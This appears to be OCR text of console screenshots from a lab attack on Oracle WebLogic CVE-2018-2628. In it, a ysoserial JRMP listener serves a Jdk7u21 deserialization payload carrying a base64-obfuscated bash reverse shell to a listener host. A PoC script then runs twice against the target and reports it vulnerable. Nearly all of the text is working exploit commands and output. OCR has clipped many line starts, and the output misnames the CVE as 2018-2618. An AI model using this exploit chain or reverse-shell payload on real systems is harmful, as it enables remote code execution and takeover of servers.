 C:\Windows\System32\cmd.exe - java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exp...
eading message...
s DGC call for [[0:0:0, -1739937831]]
ending return with payload for obj [0:0:0, 2]
losing connection
:\Users\root\Desktop\weblogic>java -cp ysoserial-0.1-cve-2018-2628-all.jar ysos
rial.exploit.JRMPListener 22801 Jdk7u21 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3Rj
C8xOTIuMTY4LjQ0LjEzMS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"
Opening JRMP listener on 22801
ave connection from /192.168.44.149:47772
eading message...
s DGC call for [[0:0:0, -1739937831]]
ending return with payload for obj [0:0:0, 2]
losing connection
ave connection from /192.168.44.149:47774
eading message...
s DGC call for [[0:0:0, -1739937831]]
ending return with payload for obj [0:0:0, 2]
losing connection
ave connection from /192.168.44.149:47776
eading message...
s DGC call for [[0:0:0, -1739937831]]
ending return with payload for obj [0:0:0, 2]
losing connection
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27>python wls-cve-2018-2628-poc.py 192.168.44.149 7001
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 192.168.44.149:7001 is exist CVE-2018-2618.
C:\Python27>python wls-cve-2018-2628-poc.py 192.168.44.149 7001
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 192.168.44.149:7001 is exist CVE-2018-2618.
C:\Python27>_